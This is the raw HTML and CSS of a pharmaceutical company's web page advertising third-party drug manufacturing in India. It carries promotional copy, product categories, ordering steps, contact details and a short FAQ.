	background-image: url(/wp-content/uploads/2021/12/studio-background-concept-abstract-empty-light-gradient-purple-studio-room-background-product-scaled.jpg);
	background-size: cover;
	width: 100%;
	height: auto;
	z-index: 1;
}

.top_bar_right {
	display: none;
}

.textwidge-wrapper a {
	color: #fff !important;
}

.textwidge-wrapper p {
	color: #fff;
}

nav#menu a {
	color: #000000;
}

footer-form {
	position: fixed;
	right: 15px;
	bottom: 19px;
	z-index: 1000;
	width: 286px;
}

.footer-form .heading-look {
	font-size: 24px;
	background: #60a939;
	color: #fff;
	text-align: center;
	display: block;
	padding: 4px 0;
	cursor: pointer;
}

div#mini_contact_form {
	padding: 20px;
	background: #ffff;
}

#floatBtn-2>a {
	background-color: #8aa228 !important;
}

.abs-wrapper h1 {
	font-size: 70px;
	font-weight: 500;
	color: #fff;
}

.assurance-wrapper h2 {
	color: #a53692;
	font-weight: 400;
}

.widgets_wrapper {
	padding-bottom: 0px !important;
}

.footer_copy .column.one {
	margin-bottom: 0px !important;
}

.pcd-pharma_in h1 {
	color: #a53692;
	font-weight: 500;	
}

.welcome-wrapper h1 {
    font-size: 30px;
    font-weight: 500;
    color: #a53692;
    margin-bottom: 18px;
	text-align: center;

}
.addres-wrapper {
    display: grid;
    grid-template-columns: 16% 79%;
    align-items: center;
    grid-gap: 8px;
    margin-bottom: 30px;
}



.c-wrapper h2 {
    color:#a53692 ;
    font-weight: 500;
    margin-bottom: 30px;
}


.add-text p {
    color: black;
    font-weight: 500;
    font-size: 16px;
}


.add-text a {
    color: black;
}

.add-icon img {
    height: 70px !important;
}


.fds {
    margin-bottom: 30px;
}

.csf-wrapper {
    border: 1px solid #a53692;
    padding: 30px;
    border-radius: 5px;
}



.fds input.wpcf7-form-control.wpcf7-text 
{
    border: 1px solid #a53692;
}


.area-wrapper textarea.wpcf7-form-control.wpcf7-textarea {
    border: 1px solid #a53692;
    height: 109px;
}



.footer-form {
    position: fixed;
    right: 15px;
    bottom: 0px;
    z-index: 1000;
    width: 286px;
}

.footer-form .heading-look {
    font-size: 24px;
    background: #a53692;
    color: #fff;
    text-align: center;
    display: block;
    padding: 4px 0;
    cursor: pointer;
}
div#mini_contact_form {
    padding: 20px;
    background: #ffff;
}
#floatBtn-2 > a {
       background-color: #8aa228 !important;
}

.qp-one textarea.wpcf7-form-control.wpcf7-textarea {
    height: 114px;
}

.q-one {
    margin-bottom: 12px;
}

.fsd img {
    border: 2px solid #a53692;
    border-radius: 6px;
}

.order-logo img {
    border: 1px dotted #a53692;
}

.fsd {
    width: 92%;
    margin: 0 auto;
}

.top_bar_left.clearfix {
    width: 1185px !important;
}

#Top_bar .menu > li.current-menu-item > a, #Top_bar .menu > li.current_page_item > a
{
    color: #a53692 !important;
}


#Top_bar .menu > li > a
{
    color: #a53692 !important;
}

.menu_wrapper ul li img {
    height: 6px;
    margin-left: 4px;
}
@media (max-width:575px)
{

	.add-icon img {
		height: AUTO!important;}
	div#footer-col {
		display: flex;}
 #Header {
	 min-height: auto !important;}
ul.measurement-wrapper {
       grid-template-columns: repeat(1,1fr) !important;
   }
#myBtn img {
    height: 130px;
}
		nav#menu img {
    display: none !important;
}	
	.abs-wrapper h2 {
    font-size: 27px;
   }
	
	body:not(.template-slider):not(.header-simple) #Header {
    min-height: 147px;
    background-position: center 202px;
}
		
}

i.icon-link {
    display: none;
}

.image_links {
    display: none;
}

.cus-wrapper 
{
    background-color:#bab5b5;
    padding: 26px;
}



h3.cts-wrapper {
    color: #fff;
    font-weight: 500;
    text-align: center;
}
.side-text textarea.wpcf7-form-control.wpcf7-textarea {
    height: 80px;
}


.side-new {
    margin-bottom: 14px;
}




.section.nutra {
    padding: 50px 0px;
}


#Subheader {
    background-color: rgb(165 54 146);
}

h1.title {
    color: #fff !important;
}

ul.breadcrumbs.woocommerce-breadcrumb a {
    color: #fff !important;
}ul.breadcrumbs.woocommerce-breadcrumb li {
    color: #fff !important;
}


h2.title {
    color: #fff !IMPORTANT;
}

ul.breadcrumbs.no-link li a 
{
    color: #fff !important;
}

ul.breadcrumbs.no-link li 
{
    color: #fff !important;
}



.woocommerce ul.products li.product .desc {
    text-align: center;
   
}

.desc a {
    color: #a53692 !IMPORTANT;
}

.contact_details .dwnld_list a {
    background-color: #fff;
    color: #a53692 !important;
    padding: 8px 15px;
    border-radius: 8px;
}


p.price {
    display: none;
}
.top-compo {
    text-align: center;
    font-size: 36px;
    line-height: 64px;
    background: #6b6969;
    color: #fff;
    padding: 20px;
    margin: 30px 0;
}
.top-compo h2
{
	color:#fff;
}
body:not(.template-slider) #Header {
    min-height: 50px;
}
ul.measurement-wrapper {
    list-style-type: none;
    margin-left: 0px;
}


ul.measurement-wrapper li {
    background-color: #a53692;
    color: #fff;
    text-align: center;
    padding: 6px 0px;
}


ul.measurement-wrapper {
    list-style-type: none;
    margin-left: 0px;
    display: grid;
    grid-template-columns: repeat(3,1fr);
    grid-gap: 3px 22px;
}

.logo img {
    height: 50px;
}



@media(min-width:576px) and (max-width:767px) {
	
	nav#menu img {
    display: none !important;
}	
	


ul.measurement-wrapper {
       grid-template-columns: repeat(1,1fr) !important;
   }
		

	
}

@media (min-width: 360px) and (max-width: 480px) { 

	.modal-content {
    width: 54% !important;
    margin: 35% auto !important;
}


}

@media(min-width:768px) and (max-width:992px) {
	
	
	nav#menu img {
    display: none !important;
}	
		
div#Action_bar ul.contact_details li.slogan {
    width: 26% !important;
}	
	
ul.measurement-wrapper {
       grid-template-columns: repeat(1,1fr) !important;
   }
		
	
	
}
	
	
	.section.mcb-section.care-wrapper-one {
    background-color: #eaeaea !important;
}

.our-division-wrapper {
    padding-top: 40px !important;
}


span.sku_wrapper {
    display: none !important;
}
#Top_bar .menu > li:hover .sub-menu {
    display: block !important;
    opacity: 1 !important;
}
@media only screen and (max-width: 921px){
	div#Top_bar {
    display: none;
}
	.contact_details li.phone {
    font-size: 10px;
}
	.contact_details li.mail {
font-size: 10px;
	}
	.abs-wrapper h1 {
		font-size: 30px;}
}
#Content {
     padding-top: 0px; 
}
div#myModal12 {
    display: none;
    position: fixed;
    top: 0;
    width: 100%;
}

a.tel-wht.button {
    border-right: 3px solid white;
    border-radius: 0px;
}


.bsd-one-wrapper h2 {
    font-weight: 500;
}



.the_content_wrapper {
    margin-top: 40px;
    margin-bottom: 40px;
}



.recaptcha-wrapper {
    justify-content: center;   /* center horizontally */
    max-width: 100%;
    overflow: hidden;
}
.faq-item {
    border: 1px solid #ddd;
    border-radius: 6px;
    margin-bottom: 10px;
}

.faq-question {
    width: 100%;
	  color: black;
    text-align: left;
    padding: 12px 14px;
    background: #f0f4ff;
    border: none;
    font-size: 16px;
    cursor: pointer;
    font-weight: 600;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.faq-question:hover, .faq-question.active, .faq-question:focus{   
    background: #a82682;
	color: #fff;
}
.faq-answer {
    display: none;
    padding: 12px;
    background: #fff;
    border-top: 1px solid #ddd;
}

.faq-question .arrow {
    transition: transform 0.3s;
}

.faq-question.active .arrow {
    transform: rotate(45deg);
}

.social-widget {
  display: flex;
  gap: 12px;
  margin-top: 10px;
}

.social-widget .social-icon {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 18px;
  color: #fff;
  transition: .3s;
}

/* .social-widget .fb { background:#1877F2; }
.social-widget .ig { background:#E1306C; }
.social-widget .tw { background:#000; }
.social-widget .li { background:#0A66C2; } */

.social-widget .social-icon:hover {
  transform: translateY(-4px);
  opacity: .8;
}
.social-widget i {
    color: white;
}		</style>
		
<meta name="google-site-verification" content="WCGe3WClLIY55seuYvZzihDGzG3fyGGhD5TWpbe-94Y" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

</head>

<!-- body -->
<body class="wp-singular page-template-default page page-id-774 wp-theme-betheme wp-child-theme-betheme-child theme-betheme woocommerce-no-js  color-custom style-default button-default layout-full-width no-content-padding hide-love header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-no-borders mobile-tb-center mobile-side-slide mobile-mini-mr-ll be-2082 mob-menu-slideout-over">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >

			<!-- #Header -->
			<header id="Header">
				
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan"><marquee class="welcome-wrapper">Welcome To F.C. REMEDIES is I.S.O.9001-2015 certified company.</marquee>   </li><li class="phone"><i class="icon-phone"></i><a href="tel:+918146636184">+91 8146636184</a></li><li class="mail"><i class="icon-mail-line"></i><a href="mailto:fcremedies05@gmail.com , eshcare05@gmail.com">fcremedies05@gmail.com , eshcare05@gmail.com</a>    </li>			
            <!-- <li class="dwnld_list"><a target="_blank" href="/wp-content/uploads/2022/01/FC-EXCEL-SHEET_4f221f32-97eb-409a-a944-18fa943ce8a3.pdf">Download Product List</a></li> -->
    
          </ul>
				
				<ul class="social"></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://www.fcremedies.com" title="FC Remedies" data-height="70" data-padding="15"><img class="logo-main scale-with-grid" src="https://www.fcremedies.com/wp-content/uploads/2024/01/FClogo.png" data-retina="https://www.fcremedies.com/wp-content/uploads/2024/01/FClogo.png" data-height="146" alt="FClogo" /><img class="logo-sticky scale-with-grid" src="https://www.fcremedies.com/wp-content/uploads/2024/01/FClogo.png" data-retina="https://www.fcremedies.com/wp-content/uploads/2024/01/FClogo.png" data-height="146" alt="FClogo" /><img class="logo-mobile scale-with-grid" src="https://www.fcremedies.com/wp-content/uploads/2024/01/FClogo.png" data-retina="https://www.fcremedies.com/wp-content/uploads/2024/01/FClogo.png" data-height="146" alt="FClogo" /><img class="logo-mobile-sticky scale-with-grid" src="https://www.fcremedies.com/wp-content/uploads/2024/01/FClogo.png" data-retina="https://www.fcremedies.com/wp-content/uploads/2024/01/FClogo.png" data-height="146" alt="FClogo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-new-menu" class="menu menu-main"><li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.fcremedies.com/"><span>Home</span></a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.fcremedies.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://www.fcremedies.com/services/"><span>Services<img src="/wp-content/uploads/2022/01/new-arrow.png"></span></a>
<ul class="sub-menu">
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.fcremedies.com/pcd-pharma-franchise/"><span>PCD Pharma Franchise</span></a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-774 current_page_item"><a href="https://www.fcremedies.com/third-party-manufacturer/"><span>Third Party Manufacturer</span></a></li>
</ul>
</li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.fcremedies.com/products/"><span>Products<img src="/wp-content/uploads/2022/01/new-arrow.png"></span></a>
<ul class="sub-menu">
	<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.fcremedies.com/product-category/tablets/"><span>Tablets</span></a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.fcremedies.com/product-category/injectables/"><span>Injectable</span></a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.fcremedies.com/product-category/capsules-softgels/"><span>Capsule &amp; Softgel</span></a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.fcremedies.com/product-category/liquid-dry-syrup/"><span>Liquid &amp; Dry Syrup</span></a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.fcremedies.com/product-category/ayurvedic-composition/"><span>Ayurvedic</span></a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.fcremedies.com/product-category/ointment/"><span>Ointment</span></a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.fcremedies.com/product-category/protein-powder/"><span>Protein Powder</span></a></li>
</ul>
</li>
<li id="menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://www.fcremedies.com/our-division"><span>Our Division<img src="/wp-content/uploads/2022/01/new-arrow.png"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.fcremedies.com/product-category/eshcare/"><span>Eshcare</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.fcremedies.com/product-category/eshcare/eshcare-tablets/"><span>Eshcare Tablets</span></a></li>
		<li id="menu-item-1875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.fcremedies.com/product-category/eshcare/eshcare-capsules-softgels/"><span>Eshcare Capsules &#038; Softgels</span></a></li>
		<li id="menu-item-1873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.fcremedies.com/product-category/eshcare-injectables/"><span>Eshcare Injectables</span></a></li>
		<li id="menu-item-1877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.fcremedies.com/product-category/eshcare/eshcare-syrup/"><span>Eshcare Syrup</span></a></li>
		<li id="menu-item-1876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.fcremedies.com/product-category/eshcare/eshcare-protein-powder/"><span>Eshcare Protein Powder</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.fcremedies.com/track-your-order/"><span>Quick Links<img src="/wp-content/uploads/2022/01/new-arrow.png"></span></a>
<ul class="sub-menu">
	<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.fcremedies.com/track-your-order/"><span>Track Your Order</span></a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.fcremedies.com/product-image/"><span>Product Image</span></a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/wp-content/uploads/2022/01/FC-EXCEL-SHEET_4f221f32-97eb-409a-a944-18fa943ce8a3.pdf"><span>Download Product List</span></a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#"><span>product Visual Adds</span></a></li>
</ul>
</li>
<li id="menu-item-1607" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.fcremedies.com/pharma/pharma-companies"><span>Blog</span></a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.fcremedies.com/contact/"><span>Contact</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://www.fcremedies.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="header_cart" href="https://www.fcremedies.com"><i class="icon-bag-fine"></i><span>0</span></a><a id="search_button" href="#"><i class="icon-search-fine"></i></a></div></div>			
		</div>
	</div>
</div>							</header>

			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->	
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
		
			<div class="entry-content" itemprop="mainContentOfPage">
			
				<div class="section mcb-section  us-new-wrapper  bg-cover"  style="padding-top:100px; padding-bottom:100px; background-color:; background-image:url(/wp-content/uploads/2021/12/pcds.png); background-repeat:no-repeat; background-position:center top; background-attachment:; background-size:; -webkit-background-size:" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column one column_column "><div class="column_attr clearfix"  style=""><div class="abs-wrapper">
<h1 class="slideLeft new-party"> THIRD PARTY MANUFACTURER 
  </h1>
 </div></div></div></div></div></div></div><div class="section mcb-section   "  style="padding-top:50px; padding-bottom:0px; background-color:" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column one column_column "><div class="column_attr clearfix"  style=""><div class="help-wrapper">
                
    <p>The day isn’t far when F.C REMEDIES will be featured as a world-leading company in the Healthcare sector. As our manufacturing units, we we provide pharmaceutical products from 3rd party. We, Third Party Pharmaceutical Manufacturer in India are helping pharmaceutical distributors and pharmaceutical companies to have an advance by providing very high-quality third party manufacturing.</p>

    <p>we consider quality a ‘precious segment,’ so that’s why most of our products are manufactured by our faithful vendors ‘special manufacturing units. Under their top-standard supervision, we bring out perfection in every product.</p>


    <p>We provide Third-Party Manufacturing in India for Ayurvedic Herbal Products, and many more. We never manufacture superior quality products individually, but we trust some reliable partner, and it’s because of their collaboration, we’re flourishing beautifully in this industry.</p>


    <p style="text-align: justify;">That’s why we never manufacture superior quality products individually, but we trust some reliable partner, and it’s because of their collaboration, we’re flourishing beautifully in this industry.</p>


    <p>Our quality efforts witness our excellence in the production line. We’re experts in our work that easily reflects in our services, as we endeavor to deliver the best product at a flexible price. Every day we set a new milestone of success, as we’ve unleashed a new era from where living a healthy life will no longer be difficult.</p>


    <p>We always endeavor to come up with innovative ideas that raise our proficiency to battle various life-threatening issues decisively. Our revolutionary solution has enormous potential to beat the challenging phases of life. Also, we focus on timely operations and ensure speedy action, so our product reaches the end door on time.</p> 
            </div></div></div></div></div></div></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p>&nbsp;</p>
<h2>Third Party Manufacturer</h2>
<p><b>Pharma Third Party Manufacturer &#8211; </b><span style="font-weight: 400;">F. C. Remedies is one of the one-shop-stop solutions for all your third party manufacturing for pharma products. We have a world-class facility and team to carry out effective pharma manufacturing of a wide range. Here at F. C. Remedies, you will get all the products in bulk with the best quality and affordable. That’s why F. C. Remedies is the leading <a href="https://www.fcremedies.com/third-party-manufacturer"><em>pharma third party manufacturer</em> </a>in India. </span></p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-1154 aligncenter" src="https://www.fcremedies.com/wp-content/uploads/2022/07/istockphoto-926982034-170667a-300x192.jpg" alt="Third Party Manufacturer" width="300" height="192" srcset="https://www.fcremedies.com/wp-content/uploads/2022/07/istockphoto-926982034-170667a-300x192.jpg 300w, https://www.fcremedies.com/wp-content/uploads/2022/07/istockphoto-926982034-170667a-229x146.jpg 229w, https://www.fcremedies.com/wp-content/uploads/2022/07/istockphoto-926982034-170667a-50x32.jpg 50w, https://www.fcremedies.com/wp-content/uploads/2022/07/istockphoto-926982034-170667a-117x75.jpg 117w, https://www.fcremedies.com/wp-content/uploads/2022/07/istockphoto-926982034-170667a.jpg 520w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><span id="more-774"></span></p>
<p><span style="font-weight: 400;">However, in this blog, we are covering all the information regarding third party manufacturing services available at F. C. Remedies. First of all, third party manufacturer is those who facilitate the manufacturing process for small and medium companies across India. By joining hands with the best manufacturer like F. C. Remedies you will unlock many new possibilities for thriving your business in the market. But if you have any queries for us, then feel free to reach out to F. C. Remedies either by calling us at </span><b>+91 8146636184,</b><span style="font-weight: 400;"> or writing us an email at </span><b>fcremedies05@gmail.com, eshcare05@gmail.com</b></p>
<p><iframe src="https://www.slideshare.net/slideshow/embed_code/key/I23LwqsgjOTSqf?hostedIn=slideshare&amp;page=upload" width="476" height="400" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h2>Top Pharma Third Party Manufacturer In India &#8211; F. C. Remedies</h2>
<p>India is the most populated and among the top large economies in the world. For any developing nation, healthcare expenditure is most important and the same goes for India. Even though there are many leading pharma companies but still great demand for quality products. So, to cope up with this surging demand, many companies opt for a third party manufacturer. It offers to allot of perks such as saving time and money, a quality pharma range, on-time delivery, and even a private-labelling facility. Moreover, there are manufacturers do offer custom formulations and R&amp;D facilities. In India, there are over 3000 pharma manufacturers that deal in either contract manufacturing or third party manufacturing. And among the leading pharmaceutical companies in F.C. Remedies.</p>
<p>F. C. Remedies is one of the well-renowned pharmaceutical companies in the pharma industry. The company has a fully functioning and ISO-certified manufacturing unit. Also, F. C. Remedies has GMP-ISO-WHO-certified and has its own R&amp;D department. Moreover, our quality control department strictly supervises the process to make sure to maintain quality levels throughout. Moreover, the packaging facility is also available as per the client’s requirement. The best part is here you can opt for custom labelling and size of the products. We also add promotional material to the orders.</p>
<ol>
<li>Attractive packaging</li>
<li>ISO-Certified pharma products</li>
<li>Affordable pricing</li>
<li>Large scale manufacturing</li>
<li>On-time delivery of products</li>
<li>Own manufacturing unit</li>
</ol>
<p>So, to avail the best manufacturing services throughout India, reach out to F. C. Remedies today!</p>
<h3>Pharma Products Available For Third Party Manufacturing At F. C. Remedies</h3>
<p><span style="font-weight: 400;">Here at F. C. Remedies, we have a world-class manufacturing facility with the best faculty to carry out manufacturing services. Here, you will get a diverse pharma range, such as &#8211;</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1"><b><a href="https://www.fcremedies.com/product-category/tablets">Tablets</a> &#8211; </b><span style="font-weight: 400;">We have the best manufacturing for tablets facility.  Here you will get the best quality tablets made from the selected raw materials. </span></li>
<li style="font-weight: 400;" aria-level="1"><b><a href="https://www.fcremedies.com/product-category/injectables">Injectables</a> &#8211; </b><span style="font-weight: 400;">there are premium quality injectable manufacturing services. We have Nandrolone decanoate, Methylprednisolone sodium succinate, Ceftriaxone+Sulbactam injections, and many more.</span></li>
<li style="font-weight: 400;" aria-level="1"><b><a href="https://www.fcremedies.com/product-category/capsules-softgels">Capsule &amp; Softgel</a> &#8211;</b><span style="font-weight: 400;"> Get the best ISO-certified capsules $ softgel range comes with advanced packaging only at F. C. Remedies.</span></li>
<li style="font-weight: 400;" aria-level="1"><b><a href="https://www.fcremedies.com/product-category/liquid-dry-syrup">Syrups</a> &#8211; </b><span style="font-weight: 400;">We have the best quality syrup pharma range including cefpodoxime proxetil syrup, fungal diastase+pepsin syrup, multivitamin antioxidant syrup, and many more.</span></li>
<li style="font-weight: 400;" aria-level="1"><b><a href="https://www.fcremedies.com/product-category/ayurvedic-composition">Ayurvedic</a> &#8211;</b><span style="font-weight: 400;"> Yes, we do offer third party manufacturing of ayurvedic products such as hepatoprotective syrup, natural blood purifier syrup, pain relief oil, kidney stone syrup, etc. </span></li>
<li style="font-weight: 400;" aria-level="1"><b><a href="https://www.fcremedies.com/product-category/protein-powder">Protein Powder</a> &#8211; </b><span style="font-weight: 400;">There is also a protein powder manufacturing facility as well. </span></li>
</ol>
<h3>Steps For Starting a Pharma Third Party Manufacturing</h3>
<ol>
<li style="font-weight: 400;" aria-level="1"><b>Make a product list and check for rates &#8211;</b><span style="font-weight: 400;"> First of all, make a list of all the pharma products you want for manufacturing. Create a brand name and reach out to potential contract pharma manufacturers. </span></li>
<li style="font-weight: 400;" aria-level="1"><b>Reach out to the company &#8211; </b><span style="font-weight: 400;">Choose the pharma company and reach out to know the product cost, expenses and product rates. Also, get the information regarding the minimum quantity and the delivery facility.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Finalise the order composition and quantity &#8211;</b><span style="font-weight: 400;"> Finalise the product portfolio and its composition. Here at F.C. Remedies, here you can order a minimum quantity of approximately 500 boxes and over 2000 bottles. Moreover, the injection can also be bulk ordered and the minimum quantity is over 2000 units.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Confirmation and partial deposit &#8211;</b><span style="font-weight: 400;"> Finalise the deal with the third party manufacturer by taking the confirmation with all order details and making an advanced payment. </span></li>
<li style="font-weight: 400;" aria-level="1"><b>Design and labelling &#8211;</b><span style="font-weight: 400;"> There are some notes to focus on in this step, which include &#8211; checking the brand name, packaging details like composition, manufacturing details, design and colour, and the company’s logo and address.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Submitting the documents &#8211; </b><span style="font-weight: 400;">Now, submit the documents such as company profile, aadhar card, PAN card, drug licence, sales tax/TIN, agreement for manufacturing, certificate of non-resemblance, and copy of the resolution.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Delivery of the order &#8211; </b><span style="font-weight: 400;">After paying the remaining deposit, the order will be dispatched and the order will be delivered. </span></li>
</ol>
<p>At last, for more information reach out to F. C. Remedies regarding third party manufacturer facility on the following details!</p>
<h3>Contact Details</h3>
<p><b>Name –</b><a href="https://www.fcremedies.com/"><span style="font-weight: 400;"> F C Remedies</span></a></p>
<p><b>Address –</b><span style="font-weight: 400;"> Plot No.174, Industrial Area, Phase-I, Panchkula (Haryana) 134113</span></p>
<p><b>Phone No. – </b><span style="font-weight: 400;"> +91 8146636184</span></p>
<p><b>Email Id. –</b><span style="font-weight: 400;"> fcremedies05@gmail.com, eshcare05@gmail.com</span></p>
<h4>Frequently Asked Questions (FAQ)</h4>
<h4><b>Question &#8211; What is third party pharma manufacturing?</b></h4>
<p><b>Answer &#8211; </b><span style="font-weight: 400;">Third Party pharma manufacturing is a business strategy in which the pharma company hires a third party pharma company for manufacturing purposes.</span></p>
<h4><b>Question &#8211; Which pharma company is the best for pharma contract manufacturing?</b></h4>
<p><b>Answer &#8211; </b><span style="font-weight: 400;">F.C. Remedies is the best pharma company for contract manufacturing services. </span></p>
<h4>Top Related Searches</h4>
<ul>
<li style="font-weight: 400;" aria-level="1"><a href="https://www.fcremedies.com/third-party-manufacturer"><span style="font-weight: 400;">Pharmaceutical Third Party Manufacturing </span></a></li>
<li style="font-weight: 400;" aria-level="1"><a href="https://www.fcremedies.com/third-party-manufacturer"><span style="font-weight: 400;">Top Pharma Third Party Manufacturing Companies</span></a></li>
<li style="font-weight: 400;" aria-level="1"><a href="https://www.fcremedies.com/third-party-manufacturer"><span style="font-weight: 400;">3rd/Third Party Contract Manufacturing Pharma Companies</span></a></li>
<li style="font-weight: 400;" aria-level="1"><a href="https://www.fcremedies.com/third-party-manufacturer"><span style="font-weight: 400;">Top Third Party Pharma Manufacturer In India</span></a></li>
<li style="font-weight: 400;" aria-level="1"><a href="https://www.fcremedies.com/third-party-manufacturer"><span style="font-weight: 400;">Third Party Pharma Manufacturing</span></a></li>
</ul>
</div></div></div>				
				<div class="section section-page-footer">
					<div class="section_wrapper clearfix">
					
						<div class="column one page-pager">
													</div>
						
					</div>
				</div>
				
			</div>
			
				
		</div>
		
		<!-- .four-columns - sidebar -->
		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column one-fourth"><aside id="block-7" class="widget widget_block"><div class="logo-footer">
    <a href="/"><br>
      <img decoding="async" src="https://www.fcremedies.com/wp-content/uploads/2024/01/FClogo.png"><br>
     </a>
   </div>
   <div class="good-wrapper">
   <p style="text-align:justify; margin-top:15px!important; color: #fff;">FC REMEDIES of companies is committed to delivering happiness in the form of ‘good health’ in everyone’s home.</p>
   </div>
<h4>Follow Us</h4>
 <div class="social-widget">

  <a href="https://www.facebook.com/FCRemediesIndia/" target="_blank"><i class="icon-facebook"></i>
  <a href="https://twitter.com/fc_remedies" target="_blank"><i class="fab fa-x-twitter" ></i></a>
  <a href="https://in.pinterest.com/fcremedies01/_saved/" target="_blank"><i class="icon-pinterest"></i></a>
  <a href="https://www.linkedin.com/in/fc-remedies/" target="_blank"><i class="icon-linkedin"></i></a>
</div></aside></div><div class="column one-fourth"><aside id="block-8" class="widget widget_block"><div class="product-wrapper">
  <div class="our-wrapper">
    <h4>Quick Links</h4>
    <p></p>
  </div>
  <div class="into">
    <ul>
      <li><a href="https://www.fcremedies.com/">Home</a></li>
      <li><a href="https://www.fcremedies.com/about-us/">About Us</a></li>
      <li><a href="https://www.fcremedies.com/services/">Services</a></li>
      <li><a href="https://www.fcremedies.com/products/">Products</a></li>
      <li><a href="https://www.fcremedies.com/our-division/">Our Division</a></li>
      <li><a href="https://www.fcremedies.com/quick-links/">Quick Links</a></li>
      <li><a href="https://www.fcremedies.com/pharma/pharma-companies">Blog</a></li>
      <li><a href="https://www.fcremedies.com/contact-us/">Contact</a></li>
    </ul>
  </div>
</div>
</aside></div><div class="column one-fourth"><aside id="block-17" class="widget widget_block"><div class="product-wrapper">
  <div class="our-wrapper">
    <h4>Product Category</h4>
    <p></p>
  </div>
  <div class="into">
    <ul>
      <li><a href="https://www.fcremedies.com/product-category/tablets/">Tablets</a></li>
<li><a href="https://www.fcremedies.com/product-category/injectables/">Injectable</a></li>
